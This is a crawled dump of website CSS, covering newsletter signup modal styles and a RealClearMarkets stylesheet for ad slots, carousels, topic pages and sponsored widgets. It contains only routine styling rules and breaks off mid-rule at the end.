#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right:4%;}
#mc_embed_signup .asterisk {color:#e85c41; font-size:150%; font-weight:normal; position:relative; top:5px;}     
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding:0em .5em 0em .5em; overflow:hidden; width:90%; margin: 0 5%; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error {display:inline-block; margin:2px 0 1em 0; padding:5px 10px; background-color:rgba(255,255,255,0.85); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; font-size:14px; font-weight:normal; z-index:1; color:#e85c41;}
#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error {border:2px solid #e85c41;}

.mc-modal-container {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background: #f5f5f5;
    border-radius: 10px;
    width: 300px;
    overflow: hidden;
}

.mc-modal-underlay {
    position: fixed;
    background: #00000057;
    width: 100%;
    height: 100%;
    top: 0;
}

.mc-modal-container .close-icon{
    background: url('/asset/img/newsletter_icons/close.svg') no-repeat center center;
    width: 15px;
    height: 15px;
    position: absolute;
    cursor: pointer;
}

.mc-modal-container .right {
    right: 10px;
    top: 10px;
}

.mc-modal-container,
.mc-modal-underlay {
    display: none;
}

.mc-modal-container .modal-header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.mc-modal-container ul {
    max-height: 270px;
    overflow-y: auto;
}

.mc-modal-container .subscribe_txt {
    font-weight: bold;
    color: #008e00;
    font-size: 1.2em;
    text-align: center;
}
.mc-modal-container .subscribe_txt.error {
    color: #e85c41;
}

.mc-modal-preselect-msg {
    font-size: 0.8em;
    text-align: center;
}

#mc_embed_signup .button:hover {
    background: #409ada !important;
}

@media only screen and (max-width: 414px) {
    .mc-modal-container {
        width: 280px;
    }
}

/* scroll down animation */
.mouse_scroll *, 
.mouse_scroll *:before, 
.mouse_scroll *:after {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
  
.mouse_scroll {
    display: block;
    position: absolute;
    right: 0;
    bottom: 50%;
    transform: translate(10%, 50%);
}
  
.m_scroll_arrows {
    display: block;
    width: 5px;
    height: 5px;
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
        
    border-right: 2px solid #aaa;
    border-bottom: 2px solid #aaa;
    margin: 0 0 3px 4px;

    width: 16px;
    height: 16px;
}
  
.one {
    margin-top: 1px;
}
  
.one, .two, .three {
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
    animation: mouse-scroll 1s infinite;
}
  
.one {
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -webkit-animation-direction: alternate;

    animation-direction: alternate;
    animation-delay: alternate;
}
  
.two {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -webkit-animation-direction: alternate;

    animation-delay: .2s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.three {
    -webkit-animation-delay: .3s;
    -moz-animation-delay: .3s;
    -webkit-animation-direction: alternate;

    animation-delay: .3s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.mouse {
    height: 42px;
    width: 24px;
    border-radius: 14px;
    transform: none;
    border: 2px solid #aaa;
    top: 170px;
}
  
.wheel {
    height: 5px;
    width: 2px;
    display: block;
    margin: 5px auto;
    background: #aaa;
    position: relative;

    height: 4px;
    width: 4px;
    border: 2px solid #aaa;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}
  
.wheel {
    -webkit-animation: mouse-wheel 0.6s linear infinite;
    -moz-animation: mouse-wheel 0.6s linear infinite;
    animation: mouse-wheel 0.6s linear infinite;
}
  
@-webkit-keyframes mouse-wheel{
    0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
  
    100% {
        opacity: 0;
        -webkit-transform: translateY(6px);
        -ms-transform: translateY(6px);
        transform: translateY(6px);
    }
}
@-moz-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@-o-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
  
@-webkit-keyframes mouse-scroll {
    0%   { opacity: 0;}
    50%  { opacity: .5;}
    100% { opacity: 1;}
}
@-moz-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@-o-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
div#ds_cpp.ds_cpp.ds_cpp_width{
    z-index: 999999999999999999999999999999999999999999999 !important;
}
/* MailChimp Modal end */
.pdf_icon {
    background: url("https://www1.realclearpolitics.com/asset/img/pdf-red-circle.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    /* background-image: url("https://www1.realclearpolitics.com/asset/img/pdf-circle.png"); */
    float: left;
    width: 30px; 
    height: 30px;
    margin: 0px 0px 0px -145px;
    cursor: pointer;
}
@media only screen and (max-width: 767px) {
    .pdf_icon {
        margin: 0px 0px 0px -180px;
    }
}
.mobile-pdf-icon{
    padding: 0px 0px 0px -35px;
}
.pdf_icon:hover{
    opacity: 0.5;
}
div.footer-social .socialBar .left.toolset.has-tools .pdf_icon {
    display: none;
}
.excerpt strong {
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/rcm.css?v=2.3
body_size: 11965
content:
/* RC Energy Site Specific Styles */
/*site color #669933*/
/* CHARTICLES STYLES */
/* Adblock offside modal */
@import url("https://www.realclearpolitics.com/asset/section/Ads/AdblockOffsideModal.css?v=1");

.beta-wrapper {
    margin-left: -850px !important;
}

.invc-header-ad {
    float: right;
    width: 0;
    margin-top: 10px;
    margin-left: 15px;
}

body.home .beta-wrapper {
    margin-left: -728px !important;
}

.invc-lc-ad {
    text-align: center;
}

.invc-byline-ad {
    margin-top: 15px;
    background-color: #f2f2f2;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.charticles_container .title {
    margin-top: 22px;
    border-top: 4px solid #000000;
}

.charticles_container .title h2 {
    font-size: 1.5em;
    color: #000000;
    margin: 15px 0 20px;
}

.charticles_container .title h2 a {
    text-decoration: none;
    color: #000000;
}

.charticles_container .items_container .item .pic {
    float: left;
    margin-right: 10px;
}

.charticles_container .items_container .item .content a {
    font-weight: bold;
}

.charticles_container .items_container .item .content p {
    font-size: 0.9em;
}

/* END CHARTICLES STYLES */

/* ABOUT US PAGE STYLES */
.about-header {
    border-bottom: 7px solid #000000 !important;
}

.about-header h2.title {
    color: #000000 !important;
}

/******************************************************************/

/* Article Permalink Styles */
.sub-title-wrapper {
    display: inline-block;
    width: 100%;
    margin: 10px 0;
}

.sub-title-wrapper .sub-title {
    font-size: 1.4em;
    font-weight: normal;
    color: #919191;
    margin: 0;
}

.long-sub-title-wrapper {
    text-align: center;
    margin: 0 auto;
    max-width: 1024px;
}

.long-sub-title-wrapper .sub-title {
    color: #919191;
    font-size: 1.6em;
    margin: 0;
    font-weight: normal;
}

/*@media only screen and () {
    .long-sub-title-wrapper {
        margin: 20px auto 0;
    }
}*/

.art_syn_block_content ul {
    font-size: 0.8em;
}

.art_syn_block_content ul li {
    list-style: inside none disc;
}

/************************************/

/* ARTICLE LANDING PAGE STYLES */
@media only screen and ( max-width: 768px ) {
    .article_body .image {
        min-height: 231px !important;
    }
}

@media only screen and ( max-width: 414px ) {
    .article_body .image {
        min-height: 208px !important;
    }
}

@media only screen and ( max-width: 375px ) {
    .article_body .image {
        min-height: 187px !important;
    }
}

@media only screen and ( max-width: 360px ) {
    .article_body .image {
        min-height: 179px !important;
    }
}

@media only screen and ( max-width: 320px ) {
    .article_body .image {
        min-height: 158px !important;
    }
}

/* START STATES WIDGET STYLES */
/*countries widget */
.states-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: -195px;
    position: absolute;
    top: 55px;
    width: 298px;
    z-index: 500;
}

.states-list ul {
    padding: 0;
    margin: 0;
}

.states-list ul li {
    max-width: 50%;
    float: left;
    min-width: 50%;
}

.states-list ul {
    padding: 0;
    margin: 0;
}

.states-list ul li:hover {
}

.states-list ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.states-list ul li span {
    cursor: pointer;
    font-size: 0.8em;
    padding-left: 10px;
    display: block;
    line-height: 2.3em;
}

.states-list ul li span:hover {
    text-decoration: underline;
}

.states-option:hover {
    background-color: #E6E4E4;
}

/* END STATES WIDGET STYLES */

/* KAUFFMAN STYLES */

/* NEW 2014 TEMPLATE */
body.custom_topics {
    width: 100%;
    min-width: 100%;
    font-size: 100%;
    text-align: left;
    line-height: normal;
}

body.custom_topics .alpha {
    display: inline-block;
    margin-left: 0;
    margin-right: 335px;
    margin-top: 30px;
    padding: 35px;
}

body.custom_topics .beta-container {
    width: 300px;
    margin-left: -300px;
}

body.custom_topics .beta {
    margin-left: 0;
    width: 300px;
}

body.custom_topics .RC-AD-BOTTOM-BANNER {
    margin: 30px 61px;
}

body.custom_topics .recent-articles {
    margin: 10px 0;
}

body.custom_topics .recent-articles h3 {
    background: #4c4c4c;
    color: #fff;
    padding: 4px;
    margin: 0;
    font: bold 12px Verdana, Arial, Helvetica, sans-serif;
}

body.custom_topics .topic-article {
    border-bottom: 1px solid #ccc;
    padding: 6px 0;
}

body.custom_topics .topic-article h4 {
    margin: 0;
    padding: 0;
    font-size: 15px;
}

body.custom_topics .topic-article p {
    margin: 0;
    padding: 0;
    color: #666;
    padding: 0 0 0 5px;
}

body.custom_topics .social-bar-wrapper {
    margin-top: 0px; /*margin-top:-5px;*/
    display: none;
}

body.custom_topics h1 {
    margin: 5px auto;
}

body.custom_topics .top-wrapper {
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 5px solid #FF0000;
}

body.custom_topics .top-wrapper h2.main-title {
    float: left;
    width: auto;
    border: none !important;
    margin: 48px 0 -20px;
    padding: 0;
    color: #000000;
}

body.custom_topics .top-wrapper .sponsorship-ad, body.custom_topics .top-wrapper .sponsorship-logo {
    float: right;
    background-color: #f2f2f2;
    width: 336px;
    height: 80px;
    overflow: hidden;
    background-color: #fff;
    text-align: right;
    margin-bottom: -50px;
}

body.custom_topics table.middle_content {
    width: 100%;
    padding-top: 95px;
}

body.custom_topics table.middle_content td {
    padding-top: 15px;
    margin: 0;
}

body.custom_topics table.middle_content td.top_content_wrapper {
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
}

body.custom_topics table.middle_content td.left {
    padding-left: 5%;
    padding-right: 5%;
    text-align: left;
}

body.custom_topics table.middle_content td.left h2.main-title {
    color: #000;
    padding: 20px 0 0 0;
    margin: 10px 0 5px 0;
    border-bottom: 5px solid #FF0000;
    font-size: 2em;
}

body.custom_topics table.middle_content .beta {
    width: 340px;
    background-color: #f2f2f2;
    padding: 15px 10px;
    text-align: center;
    display: none;
}

body.custom_topics table.middle_content .beta #right-box-ad, body.custom_topics table.middle_content .beta #right-box-ad-2 {
    height: auto !important;
    width: 300px;
    margin: 0 auto 5px auto;
    float: none;
    overflow: hidden;
    height: auto !important;
}

body.custom_topics table.middle_content .beta .module {
    text-align: left;
    margin-bottom: 10px;
}

body.custom_topics table.middle_content .beta .module h4 {
    border-bottom: 1px solid #cc6666;
    background: #cc3333 url('/images/bg_election_sub_header2.gif') repeat-x bottom;
    color: #fff;
    font: bold 11px Verdana, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px;
    text-transform: uppercase;
}

body.custom_topics table.middle_content .beta .module .content {
    background-color: #fbfbfb;
    padding: 5px 0;
}

body.custom_topics table.middle_content .beta .module .content .icon_social_list {
    padding-top: 10px;
}

body.custom_topics table.middle_content .beta .module .icon_social {
    float: left;
    margin: 0 30px 0 0;
}

body.custom_topics table.middle_content .left #modules {
    padding: 30px 0 0 0;
    border-top: 1px solid #ccc;
    margin-top: 20px;
}

body.custom_topics table.middle_content .left .module {
    text-align: left;
    margin-bottom: 10px;
}

body.custom_topics table.middle_content .left .module h4 {
    border-bottom: 1px solid #cc6666;
    background: #cc3333 url('/images/bg_election_sub_header2.gif') repeat-x bottom;
    color: #fff;
    font: bold 11px Verdana, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px;
    text-transform: uppercase;
}

body.custom_topics table.middle_content .left .module .content {
    background-color: #fbfbfb;
    padding: 5px 0;
}

body.custom_topics table.middle_content .left .module .content .icon_social_list {
    padding-top: 10px;
}

body.custom_topics table.middle_content .left .module .icon_social {
    float: left;
    margin: 0 30px 0 0;
}

body.custom_topics table.middle_content .left .module p {
    font-size: 1.2em;
}

body.custom_topics .latest_news {
    width: 100%; /*border-bottom:1px solid #ccc;*/
    padding-bottom: 25px;
}

body.custom_topics .latest_news .carousel-inner div.item .padding {
}

body.custom_topics .latest_news .carousel-inner div.item div.news {
    width: 47%;
    display: inline-block;
    height: auto;
    padding: 10px 1%;
}

body.custom_topics .latest_news .carousel-inner div.item div.news.big {
    float: left; /*height:200px;*/
    height: auto;
    padding: 10px 1%;
    border-right: 1px solid #ccc;
    border-bottom: none;
}

body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
}

body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img img {
    display: none;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.img {
    overflow: hidden;
    width: 30%;
    height: auto;
    float: left;
    margin-right: 5px;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.img img {
    width: 100%;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.byline {
    font-size: 0.7em;
    line-height: 1em;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.title {
    line-height: 1em;
    margin: 5px 0;
}

body.custom_topics .videos {
    width: 100%;
    margin-bottom: 20px;
}

body.custom_topics .videos h3 {
    color: #000;
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 5px solid #ff0000;
    font-size: 2em;
}

body.custom_topics .videos .carousel-inner div.item div.video {
    width: 31%;
    float: left;
    height: auto;
    padding: 10px 1%;
}

body.custom_topics .videos .carousel-inner div.item div.video div {
}

body.custom_topics .videos .carousel-inner div.item div.video div.img {
    position: relative;
    overflow: hidden;
    height: 130px;
    margin-bottom: 5px;
}

body.custom_topics .videos .carousel-inner div.item div.video div.img span.icon {
    background: url('http://www.realclearmarkets.com/images/play-icon.png') 0 0 no-repeat;
    position: absolute;
    top: 8px;
    left: 8px;
    z-index: 10;
    width: 20px;
    height: 20px;
}

body.custom_topics .videos .carousel-inner div.item div.video div.img img {
    width: 100%;
}

body.custom_topics .videos .carousel-inner div.item div.video div.title {
    padding: 0;
}

body.custom_topics .videos .carousel-inner div.item div.video div.title a {
    font-weight: normal;
    font-size: 1.1em;
    padding: 0;
    line-height: 1em;
}

body.custom_topics .posts_module {
    text-align: left;
}

body.custom_topics .posts_module h3 {
    color: #000;
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 2px solid #ff0000;
    font-size: 1.5em;
}

body.custom_topics .posts_module img.header {
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 2px solid #ff0000;
    width: 100%;
}

body.custom_topics .posts_module div.item {
    width: 100%;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
}

body.custom_topics .posts_module div.item:last-child {
    border: none;
}

body.custom_topics .posts_module div.item .title a {
    color: #000;
    font-size: 1em;
    font-weight: bold;
}

body.custom_topics .posts_module div.item .byline {
    color: #999999;
    font-size: 0.9em;
    font-style: italic;
    margin: 0;
}

body.custom_topics .posts_module div.item .excerpt {
    color: #555;
    font-size: 0.9em;
    margin: 0px;
    padding: 5px 0 0 0;
}

body.custom_topics .posts_module button {
    width: 100%;
    padding: 10px;
    margin: 0 0 10px 0;
    font-size: 1em;
}

body.custom_topics .posts_module button:hover {
    cursor: pointer;
}

body.custom_topics .page_footer {
    width: auto;
    padding: 10px;
}

body.custom_topics .page_footer p {
    padding: 20px;
}

body.custom_topics .page_footer .social {
    text-align: center;
}

body.custom_topics .page_footer .social img {
    width: 150px;
}

/*body.custom_topics .page_footer .left {width:75%; padding:0 10px 0 0; border-right:1px solid #ccc; display:inline-flex;}
body.custom_topics .page_footer .right {width:auto; padding:0 0 0 10px; display:inline-flex; }
body.custom_topics .page_footer .right img {width:70%;}*/

/* LESS THAN = 767 */
@media only screen and ( max-width: 768px ) {
    body.custom_topics {
        font-size: 130%;
    }

    .social-bar-wrapper {
        display: none;
    }

    body.custom_topics table.middle_content {
        padding-top: 45px;
    }

    body.custom_topics table.middle_content .beta {
        width: 0px;
        padding: 0;
        margin: 0;
    }

    body.custom_topics table.middle_content td {
        padding-top: 0px;
    }

    body.custom_topics table.middle_content td.top_content_wrapper {
        padding: 0;
    }

    /*
  body.custom_topics .promos2014 #promo-excerpts div.big {width:100%; border-bottom:1px solid #ccc;}
  body.custom_topics .promos2014 #promo-excerpts div.big #padding {border:none;  padding:0 0 10px 0; margin:0 0 10px 0;}
  body.custom_topics .promos2014 #promo-excerpts div {width:100%;  padding:10px 0; }
  body.custom_topics .promos2014 #promo-excerpts div span.img {width:30%;}
  body.custom_topics table.middle_content td.left div.promos2014 div#promo-excerpts div {border-bottom:1px dotted #ccc;}
  body.custom_topics table.middle_content td.left div.promos2014 div#promo-excerpts div div#padding {border:none; padding:0; margin:0;}
  body.custom_topics table.middle_content td.left .module #right-box-ad {margin:0 auto 10px auto; padding:10px 0 0;} */
    body.custom_topics .latest_news .carousel-inner div.item div.news, body.custom_topics .videos .carousel-inner div.item div.video {
        width: 100%;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news:last-child, body.custom_topics .videos .carousel-inner div.item div.video:last-child {
        border: none;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.img, body.custom_topics .videos .carousel-inner div.item div.video div.img {
        position: relative;
        overflow: hidden;
        width: 30%;
        float: left;
        height: auto;
        margin-right: 5px;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.img img, body.custom_topics .videos .carousel-inner div.item div.video div.img img {
        width: 100%;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.title, body.custom_topics .videos .carousel-inner div.item div.video div.title {
        padding: 0 5px;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.title a, body.custom_topics .videos .carousel-inner div.item div.video div.title a {
        font-size: 1em;
        padding: 0 5px 0 0;
        width: auto;
        font-weight: normal;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.title a, body.custom_topics .videos .carousel-inner div.item div.video div.title a:hover {
        text-decoration: none;
    }

    body.custom_topics .latest_news .carousel-indicators, body.custom_topics .videos .carousel-indicators {
        bottom: -30px !important;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news.big {
        float: none;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img {
        width: 30%;
        float: left;
        height: auto !important;
        margin-right: 5px;
        margin-bottom: none;
        background-image: none !important;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img img {
        display: block;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.byline {
        display: none;
    }

    body.custom_topics .top-wrapper .sponsorship-ad, body.custom_topics .top-wrapper .sponsorship-logo {
        padding: 10px 0;
    }

    body.custom_topics .posts_module h3 {
        padding: 5px 0;
        margin: 10px 0 5px 0;
        border-bottom: 5px solid #ff0000;
        font-size: 2em;
    }

}

/*768px*/
@media only screen and ( min-width: 769px ) {
    body.custom_topics table.middle_content .beta {
        display: block;
    }
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    overflow: hidden;
    width: 92%;
    padding-left: 41px;
}

.carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}

.carousel-inner > .active {
    left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}

.carousel-inner > .next {
    left: 100%;
}

.carousel-inner > .prev {
    left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}

.carousel-inner > .active.left {
    left: -100%;
}

.carousel-inner > .active.right {
    left: 100%;
}

.carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 6%;
    opacity: .3;
    filter: alpha(opacity=30);
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-control.left {
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0), color-stop(rgba(0, 0, 0, 0.0001) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0), color-stop(rgba(0, 0, 0, 0.5) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus {
    outline: none;
    color: #fff;
    text-decoration: none;
    opacity: .9;
    filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 48%;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 18%;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    font-family: serif;
}

.carousel-control .icon-prev:before {
    content: '\2039';
}

.carousel-control .icon-next:before {
    content: '\203a';
}

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #ccc;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
}

.carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #ccc;
}

.carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
    text-shadow: none;
}

@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        margin-left: -15px;
        font-size: 30px;
    }

    .carousel-control .glyphicon-chevron-left {
        background-image: url('http://www.realclearmarkets.com/images/pop-arrow-left.png');
    }

    .carousel-control .glyphicon-chevron-right {
        background-image: url('http://www.realclearmarkets.com/images/pop-arrow-right.png');
    }

    .carousel-caption {
        left: 20%;
        right: 20%;
        padding-bottom: 30px;
    }

    .carousel-indicators {
        bottom: -25px;
        margin-top: 0;
        margin-bottom: 0;
    }
}

/*SPONSORED HLINE CONTENT*/
.sponsored_hline {
    border: 1px solid #000;
    padding: 3px;
}

/*kauffman*/
/*.jtf_sponsorship {min-height:120px; color:#c5c5c5; padding:4px 2px; margin:10px 0 0 0; border:1px solid #ccc; background: -webkit-linear-gradient(#fff, #f2f2f2);   background: -o-linear-gradient(#fff, #f2f2f2);     background: -moz-linear-gradient(#fff, #f2f2f2); background: linear-gradient(#fff, #f2f2f2);}*/
.jtf_sponsorship {
    background: none;
    border: 0;
    color: #C5C5C5;
    margin: 10px 0 0;
    min-height: 120px;
    padding: 4px 2px;
}

.jtf_sponsorship a {
    font-size: 1em;
    font-weight: bold;
    line-height: 1.6em;
}

.jtf_sponsorship div.markets {
    display: none;
}

.jtf_sponsorship div.policy {
    display: block;
}

.jtf_sponsorship h3 {
    margin-top: 15px;
    color: #000;
    margin-bottom: 5px;
}

.jtf_sponsorship h3 a {
    color: black;
    font-family: "Helvetica Neue", sans-serif;
    font-size: 1.04em;
    text-transform: none;
    font-weight: 900;
}

.jtf_sponsorship h3 a:hover {
    text-decoration: none;
}

.jtf_sponsorship .credit {
    border-bottom: 0px solid #ff0000;
    padding: 5px 0;
    margin: 0 0 -25px 0;
    position: relative;
}

.jtf_sponsorship .credit .logo {
    width: auto;
    position: absolute;
    top: 0;
    right: 5px;
    z-index: 10;
}

.jtf_sponsorship .read_more {
    text-align: right;
    padding-right: 3px;
}

.jtf_sponsorship .read_more a {
    font-weight: normal;
    font-family: Arial;
    font-size: 0.9em;
}

.jtf_sponsorship .read_more spa
    /************************************/
    /* VITAL SIGNS WIDGET STYLES */
.vs-social {
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 0 0 0 10px;
    padding: 5px 5px 1px 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    opacity: 0;
}

.vs-social .icon img {
    width: 20px;
    margin-left: 5px;
    cursor: pointer;
}

.vital_signs_items li:hover .vs-social {
    opacity: 1;
}

/*****************************/

/*CSS for vital signs entries for health landing page */
.alpha .vs-wrapper .post {
    /*margin-bottom: 20px;
  position: relative;*/
}

.alpha .vs-wrapper .post:after {
    content: '';
    display: block;
}

.alpha .vs-wrapper .post > a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.alpha .vs-wrapper .post > a .vt-bg-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-size: cover;
    -webkit-filter: opacity(1) brightness(0.4);
    filter: opacity(1) brightness(0.4);
}

.alpha .vs-wrapper .post img.vs-logo {
    z-index: 2;
    height: 30px;
    bottom: 0;
    -webkit-filter: opacity(.4);
    filter: opacity(.4);
}

.alpha .vs-wrapper .post span.vital-title {
    left: 0;
    position: absolute;
    width: 100%;
    box-sizing: border-box;
    padding: 0 10px;
    z-index: 10;
    top: calc(45% - 2em);
}

.alpha .vs-wrapper .post span p {
    color: white;
    font-size: 1.6em;
    text-align: center;
    font-family: ROBOTO;
    vertical-align: middle;
}

@media only screen and (max-width: 899px) {

    .alpha .vs-wrapper .post span p {
        font-size: 1.2em;
    }
}

@media only screen and (max-width: 399px) {

    .alpha .vs-wrapper .post span p {
        font-size: 1em;
    }
}

@media only screen and (max-width: 1023px) {

    .alpha .vs-wrapper .post span.vital-title {
        top: calc(45% - 1.4em);
    }

    .alpha .vs-wrapper .post img.vs-logo {
        height: 20px;
    }

}

/*CSS end for vital signs entries for health*/

/*CSS start for permalink entry for health*/
/*.alpha .vs-post-wrapper .vs-image-wrapper img.vs-image{
  z-index:1;
  position:relative;
  opacity: 1;
  -webkit-filter: opacity(1) brightness(0.4);
  filter: opacity(1) brightness(0.4);
}

.alpha .vs-post-wrapper .vs-image-wrapper div.vs-title{
  left: 0;
  position:absolute;
  width: 100%;
  z-index:10;
  top: calc(45% - 2em);
}

.alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1{
  color:white;
  font-size: 2.0em;
  text-align:center;
  font-family: ROBOTO;
  vertical-align: middle;
  padding: 0px !important;
}


.alpha .vs-post-wrapper .vs-image-wrapper img.vs-logo{
  z-index:2;
  height:30px;
  bottom:4px;
  -webkit-filter: opacity(.4);
  filter: opacity(.4);
}*/

.vs-image {
